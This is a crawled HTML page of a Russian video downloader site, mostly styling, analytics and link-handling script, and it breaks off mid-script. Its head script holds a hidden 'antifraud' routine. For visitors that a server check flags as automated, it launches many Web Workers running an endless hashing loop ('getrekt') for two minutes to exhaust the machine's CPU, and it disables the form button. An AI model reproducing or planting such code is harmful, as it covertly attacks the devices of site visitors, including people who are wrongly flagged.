

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/3-programma-dlya-skachivaniya-video/
body_size: 21371
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Программа для скачивания видео с любого сайта - ютуба, вк, инстаграмма, контакта, одноклассников, вконтакте, youtube, рутуба - на андроид по ссылке бесплатно</title><meta name="description" content="Бесплатная программа для скачивания видео с ютуба и музыки из социальных сетей, включая инстаграмм, одноклассников, вконтакте, youtube - с её помощью вы сможете сохранять на компьютер видео с"><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Программа для скачивания видео с любого сайта - ютуба, вк, инстаграмма, контакта, одноклассников, вконтакте, youtube, рутуба - на андроид по ссылке бесплатно"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Бесплатная программа для скачивания видео с ютуба и музыки из социальных сетей, включая инстаграмм, одноклассников, вконтакте, youtube - с её помощью вы сможете сохранять на компьютер видео с"><link rel="alternate" hreflang="x-default" href="https://get-save.com/3-program/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/3-program-video-downloader/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.Program.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.Program.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://Program.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': 